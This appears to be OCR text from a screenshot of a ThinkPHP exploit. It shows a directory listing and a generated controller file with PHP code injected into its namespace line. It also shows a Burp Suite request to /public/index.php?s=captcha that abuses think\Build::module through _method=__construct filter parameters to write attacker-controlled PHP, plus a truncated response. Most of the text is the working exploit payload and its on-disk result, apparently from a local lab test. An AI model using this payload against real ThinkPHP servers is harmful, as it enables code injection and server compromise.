 application
index
model
view
.htaccess
command.php
common.php
config.php
database.php
route.php
tags.php
extend
public
0
123".phpinfo();
controller
Index.php
model
view
common.php
config.php
static
1 <?php
2 namespace app\a;"/../../public/123".phpinfo();//\controller;
3
4 class Index
5 {
6 public function index()
7 {
8 return '<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5
9 }
10 }
Burp Suite Professional v2.1.06 - Temporary Project - licensed to
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /public/index.php?s=captcha HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user_name=TPshop+%E8%80%81%E5%B8%88
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
_method=__construct&filter[0]=think\Build::module&filter[1]=error_reporting&method=G
ET&get[0]=../public/0&get[1]=a;"/../../public/123".phpinfo();//
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 18 Apr 2020
Server: Apache
X-Powered-By: PHP/7.1.
Set-Cookie: think_var=
path=/
Set-Cookie: PHPSESSID=
Expires: Thu, 19 Nov 1
Cache-Control: no-stor
Pragma: no-cache
Content-Length: 2097
Connection: close
Content-Type: image/pn
�PNG